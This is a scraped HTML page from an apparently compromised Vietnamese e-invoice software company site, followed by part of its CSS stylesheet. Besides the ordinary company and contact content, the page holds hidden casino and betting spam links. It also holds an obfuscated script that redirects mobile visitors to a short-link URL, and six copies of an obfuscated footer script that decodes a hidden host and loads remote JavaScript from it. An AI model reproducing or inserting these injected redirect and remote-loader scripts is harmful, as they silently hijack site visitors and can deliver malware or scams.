vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"> <a href="https://vninvoice.vn/su-dung-hoa-don-dien-tu-la-xu-huong-tat-yeu/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="122" height="36" src="https://vninvoice.vn/wp-content/uploads/2017/08/sai-gon-1-1.jpg" class="vc_single_image-img attachment-full" alt="" /></a></figure></div></div></div></div></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1492855057973 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><div id="vmz_2047207339" class=" vmz_empty_space "></div><div id="vmz_47028906" class=" vmz_heading text-center"><h2 class="title style-1" style="margin-bottom: 0 !important;font-size: 32px;font-weight: 300; line-height: 40px; color: #333333;"> Hãy để VNIs giúp bạn</h2></div><div id="vmz_993074145" class=" vmz_heading text-center"><p class="title style-1" style="margin-bottom: 0 !important;font-size: 16px;font-weight: 300; line-height: 40px; color: #333333;"> Tại VNIs, chúng tôi luôn cố gắng tạo ra môi trường làm việc chuyên nghiệp, sáng tạo và kỷ luật cao. VNIs tập hợp những chuyên gia hàng đầu trong lĩnh vực sản xuất và triển khai phần mềm kết hợp với các chuyên gia đầu ngành trong ngành thuế, đội ngũ kỹ sư trẻ giàu nhiệt huyết và các nhân viên tư vấn khách hàng luôn sẵn sàng hỗ trợ bạn suốt 7 ngày trong tuần.</p></div><div style="position: absolute; left: -12314px;"><h2>Golden Opportunities Await at Golden Pokies Casino</h2><p>Looking for a fresh virtual gambling venue? Golden Pokies Casino is where you want to be. Enjoy your favorite games at <a href="https://goldenpokiescasino.gitbook.io/which-online-goldenpokies-accepts-debit-cards/" target="_blank" rel="noopener">https://goldenpokiescasino.gitbook.io/which-online-goldenpokies-accepts-debit-cards/</a> our cutting-edge casino and increase your chances of winning huge money. You may play slots, table games, and even live dealer games at Golden Pokies, all developed by reputable companies.</p></div><div style="position: absolute; left: -91702px;"><h2>Experience the Thrill of Gaming at PlayCroco Casino</h2><p>PlayCroco Casino <a href="https://playcrococasino.pixnet.net/blog/post/92814196" target="_blank" rel="noopener">https://playcrococasino.pixnet.net/blog/post/92814196</a> is the place to go if you&#8217;re a serious player in need of a fresh and engaging online gambling venue. Our casino is committed to giving customers something really special that they won&#8217;t find anywhere else.</p></div><div style="position: absolute; left: -77792px;"><h2>Big Wins and Big Fun Await at Q7cc Casino</h2><p>Q7cc Casino <a href="https://q7pokies.simdif.com/" target="_blank" rel="noopener">https://q7pokies.simdif.com/</a> is one of the most well-liked options for online gambling due to the sheer quantity and quality of its games, jackpots, and special offers. Q7cc Casino is a great place to play whether you&#8217;re a seasoned gambler or just starting out. You may choose from more than 300 different slot machines, table games, and live dealer games.</p></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1492852255027 vc_row-has-fill vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1920" height="630" src="https://vninvoice.vn/wp-content/uploads/2017/04/img-cty-1.png" class="vc_single_image-img attachment-full" alt="" srcset="https://vninvoice.vn/wp-content/uploads/2017/04/img-cty-1.png 1920w, https://vninvoice.vn/wp-content/uploads/2017/04/img-cty-1-300x98.png 300w, https://vninvoice.vn/wp-content/uploads/2017/04/img-cty-1-768x252.png 768w, https://vninvoice.vn/wp-content/uploads/2017/04/img-cty-1-1024x336.png 1024w" sizes="(max-width: 1920px) 100vw, 1920px" /></div></figure></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1492855844961 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1492999219913 vc_row-has-fill"><div class="box-border wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p>Đội ngũ hỗ trợ chuyên nghiệp, luôn sẵn sàng phục vụ 7 ngày trong tuần.</p></div></div></div></div></div><div class="box-border wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p>(Nhánh 1 &#8211; Kinh doanh) Tổng đài tư vấn miễn phí 100% dành cho khách hàng VNIs. Hãy gọi cho chúng tôi ngay khi lúc nào bạn cần.</p></div></div></div></div></div><div class="box-border wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p>Mọi yêu cầu của khách hàng gửi về email của VNIs, đều được giải quyết và trả lời một cách nhanh nhất.</p></div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid for-hidden"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><div id="vmz_1175190893" class=" vmz_images_carousel "><div class="vmz-slider"><div class="item-slider"><img src="https://vninvoice.vn/wp-includes/images/media/default.png"/></div><div class="item-slider"><img src="https://vninvoice.vn/wp-includes/images/media/default.png"/></div><div class="item-slider"><img src="https://vninvoice.vn/wp-includes/images/media/default.png"/></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p> <script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x79\x74\x42\x36\x70","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><div style="overflow: hidden; height: 1px;"><a href="https://americanmarvel.org/bn/">marvelbet</a></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><div style="position: absolute; left: -7299px;"><h2>Aviator 1xbet</h2><p>Il est important d&#8217;agir de manière responsable et éthique dans toutes nos actions. Nous devons toujours nous efforcer de faire ce qui est juste, en respectant les règles et les normes en vigueur. Il est crucial de prendre des décisions réfléchies et de considérer les conséquences de nos actes. En agissant ainsi, nous contribuons à créer un environnement sûr et équitable pour tous.<a href="https://play-aviator-games.net/fr/1xbet-aviator/">aviator 1xbet</a></p></div></div></div></div></div></div></div><div style="overflow:hidden;height:1px;"><a href="https://pinupcasinos.ca/ ">https://pinupcasinos.ca/ </a></div><div style="overflow:hidden;height:1px;"><a href="https://mostbet.com.uz/">mostbet</a></div><div style="overflow:hidden;height:1px;"><a href="https://1-xbetkz.com/kz/">1хбет kz</a></div></article></main></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container"><div class="row"><div class="grid-sizer"></div><div id="footer-1" class="footer-sidebar"><section id="black-studio-tinymce-4" class="footer-widget widget widget_black_studio_tinymce"><h3 class="widget-title">Về chúng tôi</h3><div class="textwidget"><ul><li style="text-align: left;"><a href="https://vninvoice.vn/hoa-don-dien-tu/">Về VNIS</a></li><li style="text-align: left;"><a href="https://vninvoice.vn/khach-hang/">Khách hàng</a></li><li style="text-align: left;"><a href="#"> Điều khoản sử dụng </a></li><li><a href="https://vninvoice.vn/tuyen-dung/">VNIs tuyển dụng</a></li><li style="text-align: left;"><a href="https://vninvoice.vn/dang-ky-su-dung/">Liên hệ</a></li></ul></div></section><section id="custom_html-113" class="widget_text footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></section></div><div id="footer-2" class="footer-sidebar"><section id="black-studio-tinymce-5" class="footer-widget widget widget_black_studio_tinymce"><h3 class="widget-title">Lĩnh vực</h3><div class="textwidget"><ul><li><a href="https://vninvoice.vn/hoa-don-dien-tu-cho-linh-vuc-thuong-mai-phan-phoi/">Thương mại phân phối</a></li><li><a href="https://vninvoice.vn/hoa-don-dien-tu-cho-nganh-ngan-hang/">Ngân hàng</a></li><li><a href="https://vninvoice.vn/hoa-don-dien-tu-cho-he-thong-nha-thuoc/">Nhà thuốc</a></li><li><a href="https://vninvoice.vn/hoa-don-dien-tu-cho-nganh-san-xuat/">Sản xuất</a></li><li><a href="https://vninvoice.vn/hoa-don-dien-tu-cho-nganh-benh-vien/">Bệnh viện</a></li></ul></div></section><section id="custom_html-114" class="widget_text footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></section></div><div id="footer-3" class="footer-sidebar"><section id="black-studio-tinymce-6" class="footer-widget widget widget_black_studio_tinymce"><h3 class="widget-title">Ngành hàng</h3><div class="textwidget"><ul><li><a href="https://vninvoice.vn/hoa-don-dien-tu-cho-nganh-sieu-thi">Siêu thị</a></li><li><a href="https://vninvoice.vn/hoa-don-dien-tu-cho-linh-vuc-sach-van-phong-pham">Sách, Văn phòng phẩm</a></li><li><a href="https://vninvoice.vn/hoa-don-dien-tu-cho-nganh-vat-lieu-xay-dung">Vật liệu xây dựng</a></li><li><a href="https://vninvoice.vn/hoa-don-dien-tu-cho-nganh-noi-that-gia-dung">Nội thất - Gia dụng</a></li><li><a href="https://vninvoice.vn/hoa-don-dien-tu-cho-nganh-nghe-khac">Ngành nghề khác</a></li></ul></div></section><section id="custom_html-115" class="widget_text footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></section></div><div id="footer-4" class="footer-sidebar"><section id="black-studio-tinymce-7" class="footer-widget widget widget_black_studio_tinymce"><h3 class="widget-title">Hỗ trợ</h3><div class="textwidget"><ul><li><a href="#">Video hướng dẫn sử dụng</a></li><li><a href="https://vninvoice.vn/hoi-dap-hoa-don-dien-tu/">Câu hỏi thường gặp</a></li><li><a href="#">Wiki VNIS</a></li><li><a href="#">Hướng dẫn sử dụng</a></li><li><a href="#">Blog</a></li></ul></div></section><section id="custom_html-116" class="widget_text footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></section></div><div id="footer-5" class="footer-sidebar"><section id="black-studio-tinymce-8" class="footer-widget widget widget_black_studio_tinymce"><h3 class="widget-title">Liên hệ</h3><div class="textwidget"><ul><li><strong>CÔNG TY CỔ PHẦN VNIS</strong></li><li style="list-style-type: none;"></li><li>Hotline:  093 637 8766 - Nhánh 1: Sale</li><li style="list-style-type: none;">Hoặc liên hệ trực tiếp Chuyên viên kinh doanh<ul><li style="list-style-type: none;">         Ms.Lan Anh: 0896.005.428</li><li style="list-style-type: none;">         Ms.Diệu Linh: 0855.165.155</li></ul></li></ul><ul><li>Địa chỉ: Tầng 3, số 4A phố Huỳnh Thúc Kháng, Phường Láng Thượng, Quận Đống Đa, Thành phố Hà Nội, Việt Nam</li></ul><ul class="icon-social-footer"><li class="vmz-facebook ion-social-facebook"><a href="https://www.facebook.com/Gi%E1%BA%A3i-ph%C3%A1p-H%C3%B3a-%C4%91%C6%A1n-%C4%91i%E1%BB%87n-t%E1%BB%AD-Vi%E1%BB%87t-Nam-192454147936019/">facebook</a></li><li class="vmz-twitter ion-social-twitter"><a href="#">twitter</a></li><li class="vmz-google ion-social-googleplus"><a href="#">google</a></li><li class="vmz-youtube ion-social-youtube"><a href="#">youtube</a></li></ul></div></section><section id="custom_html-117" class="widget_text footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></section></div></div></div><div class="bottom-footer"><div class="container"><section id="text-3" class="footer-bottom widget widget_text"><div class="textwidget"><p><a href="http://www.dmca.com/Protection/Status.aspx?ID=9c5193d7-6c76-4f3c-a84d-4fadc6695b7f" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca-badge-w150-5x1-03.png?ID=9c5193d7-6c76-4f3c-a84d-4fadc6695b7f" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"></script></p></div></section><section id="custom_html-118" class="widget_text footer-bottom widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></section></div></div></footer><div class="copyright"><div class="container"> <a href="https://vninvoice.vn"> Copyrights &copy; 2026 Phần mềm Hóa đơn điện tử VN-Invoice. All Rights Reserved. </a></div></div></div>  <script type="text/javascript">var Tawk_API=Tawk_API||{};
var Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/58f4dceef7bbaa72709c6a92/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();</script> <button id="back-to-top" class="back-to-top shape-square style-square"> </button><div id="fb-root"></div> <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>var wpcf7 = {"apiSettings":{"root":"https:\/\/vninvoice.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript'>var VIETMOZ = {"headroom":"","m_headroom":""};</script> <script type='text/javascript'>(function($) {
				$(document).ready(function() {
					$(".vmz-slider").slick({
						autoplay: true,
						infinite: true,
					});
				});})(jQuery);</script> <div class="float-contact"><div class="chat-zalo"> <a href="https://zalo.me/0708041142" target="_blank"><img title="Chat Zalo" src="	https://hidosport.vn/wp-content/uploads/2023/09/zalo-icon.png" alt="zalo-icon" width="60" height="60" /></a></div> <script type="text/javascript" defer src="https://vninvoice.vn/wp-content/cache/autoptimize/js/autoptimize_2f603310a2a63b2a6bac98713dfae5aa.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vninvoice.vn/wp-content/themes/vietmoz/assets/css/main.css?ver=1.0.1
body_size: 110279
content:
/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Change the default font family in all browsers (opinionated).
 * 2. Correct the line height in all browsers.
 * 3. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */
/* Document
   ========================================================================== */
html {
  font-family: sans-serif;
  /* 1 */
  line-height: 1.15;
  /* 2 */
  -ms-text-size-adjust: 100%;
  /* 3 */
  -webkit-text-size-adjust: 100%;
  /* 3 */
}

/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers (opinionated).
 */
body {
  margin: 0;
}

/**
 * Add the correct display in IE 9-.
 */
article,
aside,
footer,
header,
nav,
section {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1, .error404 .error-404-icon {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */
figcaption,
figure,
main {
  /* 1 */
  display: block;
}

/**
 * Add the correct margin in IE 8.
 */
figure {
  margin: 1em 40px;
}

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */
}

/**
 * Remove the outline on focused links when they are also active or hovered
 * in all browsers (opinionated).
 */
a:active,
a:hover {
  outline-width: 0;
}

/**
 * 1. Remove the bottom border in Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
  font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
  font-style: italic;
}

/**
 * Add the correct background and color in IE 9-.
 */
mark {
  background-color: #ff0;
  color: #000;
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
audio,
video {
  display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Remove the border on images inside links in IE 10-.
 */
img {
  border-style: none;
}

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Change the border, margin, and padding in all browsers (opinionated).
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
